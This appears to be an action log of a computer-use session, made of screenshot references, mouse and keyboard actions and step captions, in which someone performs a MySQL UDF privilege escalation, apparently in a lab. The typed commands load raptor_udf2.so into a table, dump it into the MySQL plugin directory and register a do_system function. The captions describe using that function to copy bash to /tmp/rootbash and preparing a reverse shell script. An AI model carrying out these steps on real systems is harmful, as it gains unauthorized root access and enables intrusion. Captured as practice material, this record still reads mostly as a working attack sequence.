
mouse_move(273, 384)

- Select the mysql database, create table foo(line blob), and load raptor_udf2.so into it
type("use mysql;")

scroll("down", 3)

mouse_move(76, 364)
type("create table foo(line blob);")

type("se")

key("Backspace")
type("insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));")

- Run select * from foo to confirm one loaded row
type("elect")

type("*")

type("fr")

key("Return")

mouse_move(266, 243)
type("select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';")

- Create function do_system returning integer from soname 'raptor_udf2.so'
type("create function do_system returns integer soname 'raptor_udf2.so';")

type("sel")

type("ect")

type("* from mysql.funnc")

type(";")

- Query mysql.func to confirm do_system is registered with raptor_udf2.so
type("select * from mysql.funnc")

key("BackSpace")
type(";")

double_click(193, 318)

mouse_move(235, 418)

- Select the do_system cp /bin/bash /tmp/rootbash command and open a new local Konsole shell
left_click_drag(232, 418, 341, 419)

left_click(75, 496)

- Display tools/reverse_shells/bash.sh and run ifconfig to find tun0 address 10.9.3.55
